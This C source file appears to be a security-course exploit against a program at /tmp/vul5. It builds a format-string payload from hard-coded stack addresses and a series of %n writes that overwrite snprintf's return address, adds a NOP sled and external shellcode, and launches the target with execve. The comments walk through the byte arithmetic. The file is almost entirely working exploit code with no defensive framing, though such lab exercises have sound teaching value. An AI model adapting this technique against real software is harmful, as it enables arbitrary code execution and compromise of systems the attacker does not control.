 #include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"
#define TARGET "/tmp/vul5"
int main(void)
{
char payload[400];
char *format = "\xff\xff\xff\xff\x2c\xfb\xff\xbf"
"\xff\xff\xff\xff\x2d\xfb\xff\xbf"
"\xff\xff\xff\xff\x2e\xfb\xff\xbf"
"\xff\xff\xff\xff\x2f\xfb\xff\xbf"
// the return address of snprintf is in 0xbffffb2c
"%48u%n" //32 + 48 + 0x61 = 0xb1
"%77u%n" //0xb1 + 77 = 0xfe
"%257u%n" //0xfe + 257 = 0x1ff ==> 0xff
"%192u%n"; //0x1ff + 192 = 0x2bf ==> 0xbf
//arg is start at 0xbffffe61,we need 32 bytes + some bytes for the input
above
//so let's set the return address to 0xbffffe61 + 80=0xbffffeb1
//and copy the shellcode to 0xbffffec1,,which is 0xbffffe61+96
memset(payload,'\x90',400);
memcpy(payload,format,strlen(format));
memcpy(payload + 96,shellcode,strlen(shellcode));
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}